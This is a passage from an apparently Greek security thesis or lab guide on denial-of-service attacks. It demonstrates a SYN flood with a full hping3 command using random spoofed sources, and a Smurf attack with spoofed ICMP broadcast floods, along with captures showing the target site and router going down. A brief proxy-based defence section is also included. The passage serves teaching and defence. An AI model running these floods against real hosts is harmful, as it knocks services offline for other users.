Όταν η SYN flooding επίθεση αρχίσει, ο επιτιθέµενος θα στείλει ένα µεγάλο πλήθος από SYN πακέτα στο server. Τα πακέτα αυτά θα έχουν σαν IP διεύθυνση πηγής, ψεύτικα IP, δηλαδή θα είναι σαν να στάλθηκαν από υπολογιστές που δεν υπάρχουν πουθενά. Ο server κανονικά θα απαντήσει για τα πακέτα αυτά µε SYN-ACK και θα περιµένει να λάβει το τελευταίο ACK για το κάθε πακέτο. Όµως επειδή όπως είπαµε, οι διευθύνσεις αυτές είναι ψεύτικες, ο server δεν θα λάβει ποτέ το τελευταίο ACK πακέτο που περιµένει, µε αποτέλεσµα το three-way handshake για κάθε σύνδεση να µην ολοκληρωθεί ποτέ. Οι συνδέσεις που έχουν δηµιουργηθεί για τη κάθε ψεύτικη IP αποθηκεύονται στην ουρά, δεσµεύοντας έτσι πόρους. Οι συνδέσεις αυτές θα αφαιρεθούν από την ουρά όταν ο χρόνος αναµονής (TCP timeout) τους λήξει.



**Figure 152: TCP SYN flooding** 

## *7.3.1 Εκτέλεση SYN flood επίθεσης*

Για την εκτέλεση της επίθεσης θα χρησιµοποιήσουµε το εργαλείο **hping3** το οποίο προέρχεται από το γνωστό **ping** που υπάρχει στα Windows και Linux. Ο στόχος µας θα είναι ο server περιγράψαµε στην προηγούµενη ενότητα (7.3) . Αρχίζουµε και τρέχουµε την εντολή που φαίνεται στη παρακάτω εικόνα.

|  |  |  | root@bt:-#hping3 -i u1000 --rand-source -S -L 65000 -p 80 hack-inism.dyndns.org        |  |  |  |
|--|--|--|----------------------------------------------------------------------------------------|--|--|--|
|  |  |  | HPING hack-inism.dyndns.org (eth0 192.168.10.5): S set, 40 headers + 0 data bytes      |  |  |  |
|  |  |  | len=46 ip=192.168.10.5 ttl=128 DF id=13541 sport=80 flags=SA seq=0 win=8192 rtt=1.7 ms |  |  |  |
|  |  |  | len=46 ip=192.168.10.5 ttl=128 DF id=13543 sport=80 flags=SA seq=2 win=8192 rtt=0.7 ms |  |  |  |
|  |  |  | len=46 ip=192.168.10.5 ttl=128 DF id=13545 sport=80 flags=SA seq=4 win=8192 rtt=0.7 ms |  |  |  |
|  |  |  | len=46 ip=192.168.10.5 ttl=128 DF id=13547 sport=80 flags=SA seq=6 win=8192 rtt=0.7 ms |  |  |  |
|  |  |  | len=46 ip=192.168.10.5 ttl=128 DF id=13549 sport=80 flags=SA seq=8 win=8192 rtt=0.7 ms |  |  |  |

**Figure 153: hping εντολή**

όπου η παράµετρος **-i u1000** βάζει το εργαλείο να στέλνει TCP SYN πακέτα κάθε 1000 microseconds, η παράµετρος **--rand-source** παράγει κάθε φορά που στέλνει ένα πακέτο µια τυχαία IP διεύθυνση, σαν διεύθυνση πηγής για το πακέτο αυτό. Το **-S** βάζει το εργαλείο να στέλνει SYN πακέτα, και το **-L 6500** είναι το µέγεθος κάθε πακέτου. Το **-p 80** είναι η θύρα στην οποία στέλνονται τα πακέτα και η τελευταία παράµετρος είναι το domain όνοµα του server. Αφού έχουμε πατήσει το Enter, όπως φαίνεται στην πάνω εικόνα και στην κάτω, η αποστολή TCP πακέτων αρχίζει.

| en=46 ip=192.168.10.5 ttl=128 DF id=5307 sport=80 flags=SA seq=2085253 win=8192 rtt=1.9 ms.      |  |  |  |  |
|--------------------------------------------------------------------------------------------------|--|--|--|--|
| /UP! len=46 ip=192.168.10.5 ttl=128 DF id=5314 sport=80 flags=SA seq=2085260 win=8192 rtt=2.0 ms |  |  |  |  |
| en=46 ip=192.168.10,5 ttl=128 DF id=5322 sport=80 flags=SA seq=2085268 win=8192 rtt=1.1 ms.      |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5324 sport=80 flags=SA seq=2085270 win=8192 rtt=2.0 ms.      |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5335 sport=80 flags=SA seq=2085281 win=8192 rtt=0.9 ms.      |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5326 sport=80 flags=SA seq=2085272 win=8192 rtt=2.0 ms       |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5327 sport=80 flags=SA seq=2085273 win=8192 rtt=2.0 ms.      |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5329 sport=80 flags=SA seq=2085275 win=8192 rtt=2.0 ms       |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5330 sport=80 flags=SA seq=2085276 win=8192 rtt=1.3 ms.      |  |  |  |  |
| /UP! len=46 ip=192.168.10.5 ttl=128 DF id=5335 sport=80 flags=SA seq=2085281 win=8192 rtt=1.0 ms |  |  |  |  |
| en=46 ip=192.168.10,5 ttl=128 DF id=5338 sport=80 flags=SA seq=2085284 win=8192 rtt=3.6 ms.      |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5347 sport=80 flags=SA seq=2085293 win=8192 rtt=2.2 ms.      |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5340 sport=80 flags=SA seq=2085286 win=8192 rtt=5.0 ms.      |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5341 sport=80 flags=SA seq=2085287 win=8192 rtt=5.3 ms       |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5342 sport=80 flags=SA seq=2085288 win=8192 rtt=5.3 ms       |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5343 sport=80 flags=SA seq=2085289 win=8192 rtt=5.3 ms       |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5345 sport=80 flags=5A seq=2085291 win=8192 rtt=5.3 ms       |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5346 sport=80 flags=SA seq=2085292 win=8192 rtt=3.9 ms.      |  |  |  |  |
| 001. 101-46 ip=192.168.10.5 ttl=128 DF id=5347 sport=80 flags=SA seq=2085293 win=8192 rtt=3.9 ms |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5354 sport=80 flags=SA seq=2085300 win=8192 rtt=2.3 ms.      |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5363 sport=80 flags=SA seq=2085309 win=8192 rtt=5.3 ms       |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5364 sport=80 flags=SA seq=2085310 win=8192 rtt=6.3 ms       |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5365 sport=80 flags=SA seq=2085311 win=8192 rtt=6.2 ms.      |  |  |  |  |
| en=46 ip=192.168.10.5 ttl=128 DF id=5366 sport=80 flags=SA seq=2085312 win=8192 rtt=6.2 ms       |  |  |  |  |

**Figure 154: Αποστολή TCP SYN πακέτων**

Μετά από κάποια λεπτά, η ιστοσελίδα που βρίσκεται στο server μας δεν είναι πλέον διαθέσιµη. Αυτό το βλέπουµε στην παρακάτω εικόνα.



**Figure Figure 155: Η ιστοσελίδα δεν λειτουργεί**

Παρακάτω βλέπουμε και μια καταγραφή κίνησης με το Wireshark στον υπολογιστή όπου βρίσκεται ο server. Τα TCP πακέτα που φτάνουν έχουν διαφορετική IP αποστολέα. Για το server τα πακέτα αυτά θα είναι σαν να προέρχονται από διαφορετικούς χρήστες, µεαποτέλεσµα να δεσµεύει πόρους για το κάθε πακέτο.

| No. | Time                                                                                                  | Source             | <b>Destination</b>                                                    | Protocol Length Info |                                                                                                   |  |  |  |  |
|-----|----------------------------------------------------------------------------------------------------|--------------------|-----------------------------------------------------------------------|----------------------|---------------------------------------------------------------------------------------------------|--|--|--|--|
|     | 4 0.002647                                                                                            | 192.168.10.5       | 19.61.122.222                                                         | <b>TCP</b>           | 58 http > nacagent [SYN, ACK] Seq=0 Ack=0 Win=8192 Len=0 MSS=1460                                 |  |  |  |  |
|     | 5 0.002673                                                                                            | 192 168 10 5       | 172 19 210 130                                                        | <b>TCP</b>           | 58 http > ds-admin [SYN, ACK] Seq=0 Ack=0 win=8192 Len=0 MSS=1460                                 |  |  |  |  |
|     | 6 0.002676                                                                                            | 147.49.15.101      | 192, 168, 10, 5                                                       | <b>TCP</b>           | 54 6238 > http [SYN] Seq=0 Win=512 Len=0                                                          |  |  |  |  |
|     | 7 0.002736                                                                                            | 192, 168, 10, 5    | 147, 49, 15, 101                                                      | <b>TCP</b>           | 58 http > 6238 [SYN, ACK] Seq=0 Ack=1 win=8192 Len=0 MSS=1460                                     |  |  |  |  |
|     | 8 0.004346                                                                                            | 165, 111, 58, 176  | 192, 168, 10, 5                                                       | <b>TCP</b>           | 54 6239 > http [SYN] Seq=0 Win=512 Len=0                                                          |  |  |  |  |
|     | 9 0.004445                                                                                            | 192, 168, 10, 5    | 165, 111, 58, 176                                                     | <b>TCP</b>           |                                                                                                   |  |  |  |  |
|     | 10 0.005722                                                                                           | 240.234.11.165     | 192.168.10.5                                                          |                      | 58 http > 6239 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MS5=1460                                     |  |  |  |  |
|     | 11 0.007258                                                                                           | 107.167.82.165     |                                                                       | <b>TCP</b>           | 54 6240 > http [SYN] Seq=0 Win=512 Len=0                                                          |  |  |  |  |
|     |                                                                                                    |                    | 192.168.10.5                                                          | <b>TCP</b>           | 54 jeol-nsdtp-1 > http [SYN] seq=0 Win=512 Len=0                                                  |  |  |  |  |
|     | 12 0.007330                                                                                           | 192, 168, 10, 5    | 107.167.82.165                                                        | <b>TCP</b>           | 58 http > jeol-nsdtp-1 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MS5=1460                             |  |  |  |  |
|     | 13 0.008669                                                                                           | 56.164.190.199     | 192, 168, 10, 5                                                       | <b>TCP</b>           | 54 jeol-nsdtp-2 > http [SYN] Seq=0 Win=512 Len=0                                                  |  |  |  |  |
|     | 14 0.008719                                                                                           | 192.168.10.5       | 56.164.190.199                                                        | <b>TCP</b>           | 58 http > jeol-nsdtp-2 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460                             |  |  |  |  |
|     | 15 0.010168                                                                                           | 211, 200, 19, 98   | 192, 168, 10, 5                                                       | <b>TCP</b>           | 54 jeol-nsdtp-3 > http [SYN] Seq=0 Win=512 Len=0                                                  |  |  |  |  |
|     | 16 0.010215                                                                                           | 192, 168, 10, 5    | 211, 200, 19, 98                                                      | <b>TCP</b>           | 58 http > jeol-nsdtp-3 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460                             |  |  |  |  |
|     | 17 0.011671                                                                                           | 234.0.203.98       | 192.168.10.5                                                          | <b>TCP</b>           | 54 jeol-nsdtp-4 > http [SYN] Seq=0 win=512 Len=0                                                  |  |  |  |  |
|     | 18 0.012645                                                                                           | 192, 168, 10.5     | 49.198.75.189                                                         | <b>TCP</b>           | 58 http > itwo-server [SYN, ACK] Seq=0 Ack=0 Win=8192 Len=0 MS5=1460                              |  |  |  |  |
|     | 19 0.012671                                                                                           | 192, 168, 10, 5    | 57.4.33.170                                                           | <b>TCP</b>           | 58 http > netcabinet-com [SYN, ACK] Seq=0 Ack=0 Win=8192 Len=0 MSS=1460                           |  |  |  |  |
|     | 20 0.013233                                                                                           | 168, 164, 12, 207  | 192, 168, 10, 5                                                       | <b>TCP</b>           | 54 6245 > http [SYN] Seq=0 Win=512 Len=0                                                          |  |  |  |  |
|     | 21 0.013318                                                                                           | 192, 168, 10, 5    | 168, 164, 12, 207                                                     | <b>TCP</b>           | 58 http > 6245 [SYN, ACK] Seq=0 Ack=1 win=8192 Len=0 MSS=1460                                     |  |  |  |  |
|     | 22 0.014671                                                                                           | 25, 61, 104, 230   | 192, 168, 10, 5                                                       | <b>TCP</b>           | 54 $6246 >$ http [SYN] Seq=0 Win=512 Len=0                                                        |  |  |  |  |
|     | 23 0.014735                                                                                           | 192.168.10.5       | 25.61.104.230                                                         | <b>TCP</b>           | 58 http > 6246 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MS5=1460                                     |  |  |  |  |
|     | 24 0.016169                                                                                           | 158, 234, 30, 177  | 192, 168, 10, 5                                                       | <b>TCP</b>           | 54 6247 > http [SYN] Seq=0 Win=512 Len=0                                                          |  |  |  |  |
|     | OF A ALCOLA                                                                                           | <b>100 100 100</b> | 400 331 38 477                                                        | 52.00                | chad from the first A rill that many ril A may tarn                                               |  |  |  |  |
|     |                                                                                                    |                    |                                                                       |                      | M.                                                                                                |  |  |  |  |
|     |                                                                                                    |                    | ⊞ Frame 17: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) |                      |                                                                                                   |  |  |  |  |
|     | Elethernet II, Src: HonHaiPr_68:dc:a8 (e4:d5:3d:68:dc:a8), Dst: HonHaiPr_68:dc:a8 (e4:d5:3d:68:dc:a8) |                    |                                                                       |                      |                                                                                                   |  |  |  |  |
|     |                                                                                                    |                    |                                                                       |                      | B Internet Protocol Version 4, Src: 234.0.203.98 (234.0.203.98), Dst: 192.168.10.5 (192.168.10.5) |  |  |  |  |
|     | E Transmission Control Protocol, Src Port: ieol-nsdtp-4 (6244), Dst Port: http (80), Seq: O, Len: O   |                    |                                                                       |                      |                                                                                                   |  |  |  |  |

**Figure 156: Καταγραφή πακέτων**
## *7.3.2 Προστασία*

Οι SYN flood επιθέσεις είναι εύκολες να εντοπιστούν από proxy-based εφαρµογές, και επειδή διαµεσολαβούν στις συνδέσεις που προορίζονται για το server και έχουν µεγαλύτερο όριο για TCP συνδέσεις, µπορούν να διαχειριστούν µεγάλο όγκο συνδέσεων χωρίς να υπολειτουργήσουν. Οι εφαρµογές αυτές δεν θα περάσουν την σύνδεση στο server µέχρι αυτή να έχει ολοκληρώσει το 3-way handshake, µε αποτέλεσµα ο server να λαµβάνει µόνο ολοκληρωµένες συνδέσεις και οι SYN επιθέσεις να εµποδιστούν.

## **7.4 Άρνηση Υπηρεσιών στο επίπεδο Δικτύου/OSI**

Μία επίθεση Άρνησης Υπηρεσιών στο επίπεδο ∆ικτύου µπορεί να εφαρµοστεί και σε ενσύρµατο και σε ασύρµατο δίκτυο. Αν ένα ασύρµατο δίκτυο επιτρέπει σε οποιοδήποτε χρήστη να πραγµατοποιήσει τη φάση Associate µε αυτό, τότε το δίκτυο µπορεί είναι ευάλωτο σε επιθέσεις. Μία DoS επίθεση στο επίπεδο ∆ικτύου επιτυγχάνεται στέλνοντας ένα µεγάλο ποσό δεδοµένων στο ασύρµατο δίκτυο. Τέτοιες επιθέσεις είναι αυτές που ανήκουν στην κατηγορία του ICMP Flood. Σε αυτή την κατηγορία ανήκει και η Smurf επίθεση την οποία θα εξηγήσουµε και εφαρµόσουµε παρακάτω.

### *7.4.1 Πως λειτουργεί η Smurf επίθεση*

Η Smurf επίθεση είναι µια DoS flooding επίθεση η επιτυχία της οποίας βασίζεται σε συσκευές δικτύου που δεν έχουν ρυθµιστεί σωστά. Οι συσκευές αυτές επιτρέπουν την αποστολή πακέτων σε όλους του υπολογιστές ενός δικτύου, µέσω της broadcast διεύθυνσης του δικτύου αυτού αντί σε ένα χρήστη µόνο. Το δίκτυο τότε χρησιµεύει σαν ένας ενισχυτής.

Ο επιτιθέµενος σε µία τέτοια επίθεση, αυτό που κάνει είναι να στέλνει πολλά **ICMP echo request** πακέτα στη IP broadcast διεύθυνση, µε τη διεύθυνση αποστολέα να είναι αυτή του θύµατος. Έτσι τα πακέτα αυτά θα παραλαµβάνονται απ όλους τους υπολογιστές στο δίκτυο. Επειδή όµως τα πακέτα που παραλαµβάνουν όλοι οι υπολογιστές είναι ICMP echo request, όλοι οι χρήστες θα απαντήσουν µε ICMP echo reply πακέτα στη διεύθυνση του αποστολέα που είναι αυτή του θύµατος. Αυτό θα έχει σαν αποτέλεσµα το θύµα να κατακλυστεί µε ένα µεγάλο αριθµό ICMP πακέτων µε αποτέλεσµα το δίκτυο να φορτώσει πολύ λόγο του ότι όλοι ταυτόχρονα απαντάνε σε έναν χρήστη. Η επίθεση αυτή πετυχαίνει όταν στο δίκτυο υπάρχουν πολλοί συνδεδεµένοι χρήστες.

## *7.4.2 Εφαρμογή επίθεσης*

Για την εφαρµογή της επίθεσης θα χρησιµοποιήσουµε τη εργαλείο hping3. Συνεχίζουµε λοιπόν στην εφαρµογή.

Τρέχουµε πρώτα την εντολή που φαίνεται στην παρακάτω εικόνα.



**Figure 157: Εκκίνηση επίθεσης** 

όπου το --icmp καθορίζει το είδος του πακέτου που θα σταλθεί, το --spoof [IP\_victim] [IP **Broadcast address]** λέει στο εργαλείο να χρησιμοποιήσει σαν διεύθυνση αποστολέα αυτή του θύµατος. Η δεύτερη διεύθυνση δεύτερη είναι η broadcast όπου και θα σταλθούν τα θα σταλθούν πακέτα. Το **- flood** βάζει το εργαλείο να "πλημμυρίσει" το δίκτυο με τα πακέτα αυτά.

Έχοντας αφήσει για λίγο το εργαλείο να τρέχει, το σταματάμε και βλέπουμε τα αποτελέσµατα της επίθεσης. Το εργαλείο κατάφερε να στείλει 1011056 πακέτα όπως φαίνεται παρακάτω



**Figure Figure 158: Σταλµένα πακέτα απο το hping3** 

Στην παρακάτω εικόνα η οποία είναι μια καταγραφή με το Wireshark, βλέπουμε τα ICMP echo request πακέτα που στέλνει το εργαλείο, και φαίνεται σαν να τα στέλνει ο χρήστης-θύμα. Επίσης παρατηρούμε και τα ICMP echo reply πακέτα που απαντάνε οι άλλοι χρήστες.

|             |                                                                  | A Capturing from Microsoft Wireshark 1.6.8 (SVN Rev 42761 from /trunk-1.6))                                  |                                                    |                      |   |                                                                                                    |  |                  | $  x$    |
|-------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|----------------------|---|----------------------------------------------------------------------------------------------------|--|------------------|----------|
|             |                                                                  | File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help                                  |                                                    |                      |   |                                                                                                    |  |                  |          |
|             | <b>B</b> %<br>圖                                                  | 記品 くやゅの子                                                                                                    | ioid                                               |                      |   |                                                                                                    |  |                  |          |
| Filter:     |                                                                  |                                                                                                    | $\overline{\phantom{a}}$<br>Expression Clear Apply |                      |   |                                                                                                    |  |                  |          |
| Time<br>No. | Source                                                           | Destination                                                                                                  | Protocol Length Info                               |                      |   |                                                                                                    |  |                  |          |
|             | TE U.U/ 9030 IU. 14.30.123<br>13 0.082299 10.14.38.125           | 10.14.233.233<br>10.14.255.255                                                                               | ILMP<br><b>ICMP</b>                                |                      |   | 42 ECHO (PHHP) request rumoxitor, seqmilessization, common<br>42 Echo (ping) request id=0x1707, seq=23091/13146, ttl=64 |  |                  | $\equiv$ |
|             | 14 0.083043 10.14.38.125                                         | 10.14.255.255                                                                                                | ICMP                                               |                      |   | 42 Echo (ping) request id=0x1707, seq=23091/13146, ttl=64                                                               |  |                  |          |
|             | 15 0.083901 10.14.38.125                                         | 10.14.255.255                                                                                                | ICMP                                               |                      |   | 42 Echo (ping) request id=0x1707, seg=23347/13147, ttl=64                                                               |  |                  |          |
|             | 16 0.084659 10.14.38.125                                         | 10.14.255.255                                                                                                | ICMP                                               |                      |   | 42 Echo (ping) request id=0x1707, seq=23347/13147, ttl=64                                                               |  |                  |          |
|             | 17 0.087135 10.14.38.125                                         | 10.14.255.255                                                                                                | ICMP                                               |                      |   | 42 Echo (ping) request id=0x1707, seq=23603/13148, ttl=64                                                               |  |                  |          |
|             | 18 0.087914 10.14.38.125                                         | 10.14.255.255                                                                                                | ICMP                                               |                      |   | 42 Echo (ping) request id=0x1707, seq=23603/13148, ttl=64                                                               |  |                  |          |
|             | 19 0.090664 10.14.5.136                                          | 10.14.38.125                                                                                                 | ICMP                                               | 60 Echo (ping) reply |   | id=0x1707, seq=22323/13143, ttl=64                                                                                      |  |                  |          |
|             | 20 0.097372 10.14.5.136                                          | 10.14.38.125                                                                                                 | ICMP                                               | 60 Echo (ping) reply |   | id=0x1707, seq=23091/13146, ttl=64                                                                                      |  |                  |          |
|             | 21 0.098046 10.14.5.136                                          | 10.14.38.125                                                                                                 | ICMP                                               | 60 Echo (ping) reply |   | id=0x1707, seq=23347/13147, ttl=64                                                                                      |  |                  |          |
|             | 22 0.101078 10.14.5.136                                          | 10.14.38.125                                                                                                 | <b>ICMP</b>                                        |                      |   | 60 Echo (ping) reply  id=0x1707, seq=23603/13148, ttl=64                                                                |  |                  |          |
|             | 23 0.101223 10.14.38.125                                         | 10.14.255.255                                                                                                | ICMP                                               |                      |   | 42 Echo (ping) request id=0x1707, seq=25395/13155, ttl=64                                                               |  |                  |          |
|             | 24 0.101410 10.14.38.125                                         | 10.14.255.255                                                                                                | ICMP                                               |                      |   | 42 Echo (ping) request id=0x1707, seq=25395/13155, ttl=64                                                               |  |                  |          |
|             | 25 0.102199 10.14.38.125                                         | 10.14.255.255                                                                                                | ICMP                                               |                      |   | 42 Echo (ping) request id=0x1707, seq=25651/13156, ttl=64                                                               |  |                  |          |
|             | 26 0.103057 10.14.38.125                                         | 10.14.255.255                                                                                                | ICMP                                               |                      |   | 42 Echo (ping) request id=0x1707, seg=25651/13156, ttl=64                                                               |  |                  |          |
|             | 27 0.104753 10.14.38.125                                         | 10.14.255.255                                                                                                | <b>ICMP</b>                                        |                      |   | 42 Echo (ping) request id=0x1707, seq=26163/13158, ttl=64                                                               |  |                  |          |
|             | 28 0.106586 10.14.38.125                                         | 10.14.255.255                                                                                                | ICMP                                               |                      |   | 42 Echo (ping) request id=0x1707, seq=26163/13158, ttl=64                                                               |  |                  |          |
|             | 29 0.106858 10.14.5.136                                          | 10.14.38.125                                                                                                 | ICMP                                               | 60 Echo (ping) reply |   | id=0x1707, seq=25395/13155, ttl=64                                                                                      |  |                  |          |
|             | 30 0.106994 10.14.5.136<br>31 0.108865 10.14.38.125              | 10.14.38.125                                                                                                 | ICMP                                               | 60 Echo (ping) reply |   | id=0x1707, seq=25651/13156, ttl=64<br>42 Echo (ning) request id=0x1707, seg=26675/13160, ttl=64                         |  |                  |          |
|             |                                                                  | 10.14.255.255                                                                                                | TCMP                                               |                      | m |                                                                                                    |  |                  |          |
|             |                                                                  | E Frame 7: 60 bytes on wire (480 bits), 60 bytes captured (480 bits)                                         |                                                    |                      |   |                                                                                                    |  |                  |          |
|             |                                                                  | E Ethernet II, Src: Apple_94:6a:5a (00:25:4b:94:6a:5a), Dst: HonHaiPr_68:dc:a8 (e4:d5:3d:68:dc:a8)           |                                                    |                      |   |                                                                                                    |  |                  |          |
|             |                                                                  | ⊞ Internet Protocol Version 4, Src: 10.14.5.136 (10.14.5.136), Dst: 10.14.38.125 (10.14.38.125)              |                                                    |                      |   |                                                                                                    |  |                  |          |
|             | E Internet Control Message Protocol                              |                                                                                                    |                                                    |                      |   |                                                                                                    |  |                  |          |
|             | Type: 0 (Echo (ping) reply)                                      |                                                                                                    |                                                    |                      |   |                                                                                                    |  |                  |          |
| Code: 0     |                                                                  |                                                                                                    |                                                    |                      |   |                                                                                                    |  |                  |          |
|             | Checksum: 0x96c5 [correct]                                       |                                                                                                    |                                                    |                      |   |                                                                                                    |  |                  |          |
|             | Identifier (BE): 5895 (0x1707)<br>Identifier (LE): 1815 (0x0717) |                                                                                                    |                                                    |                      |   |                                                                                                    |  |                  |          |
|             | Sequence number (BE): 21043 (0x5233)                             |                                                                                                    |                                                    |                      |   |                                                                                                    |  |                  |          |
|             | Sequence number (LE): 13138 (0x3352)                             |                                                                                                    |                                                    |                      |   |                                                                                                    |  |                  |          |
|             |                                                                  |                                                                                                    |                                                    |                      |   |                                                                                                    |  |                  |          |
|             |                                                                  | 0000 e4 d5 3d 68 dc a8 00 25 4b 94 6a 5a 08 00 45 00                                                         |                                                    | =h% K.iZE.           |   |                                                                                                    |  |                  |          |
|             |                                                                  | 0010 00 1c f6 1b 00 00 40 01 44 a5 0a 0e 05 88 0a 0e<br>0020 26 7d 00 00 96 c5 17 07 52 33 98 d3 55 24 80 10 |                                                    | . @. D.<br>$k$ R3US  |   |                                                                                                    |  |                  |          |
|             | 0030 ff ff fd 68 00 00 01 01 08 0a 29 b0                         |                                                                                                    | . h. ) .                                           |                      |   |                                                                                                    |  |                  |          |
|             |                                                                  |                                                                                                    |                                                    |                      |   |                                                                                                    |  |                  |          |
|             |                                                                  | Microsoft: <live capture="" in="" progress=""> File: C: Packets: 12770 Displayed: 12770 Marked: 0</live>     |                                                    |                      |   |                                                                                                    |  | Profile: Default |          |

**Figure Figure 159: Κίνηση επίθεσης στο Wireshark** 

Στην παρακάτω εικόνα κάνουµε ping στο router και βλέπουµε ότι ο router δεν ανταποκρίνεται καθώς έχει υπερφορτωθεί .



**Figure Figure 160: Ο router δεν ανταποκρίνεται**

Επίσης, στην παρακάτω εικόνα βλέπουµε ότι πλέον δεν έχουµε πρόσβαση και στο πρόσβαση και Ιντερνέτ.

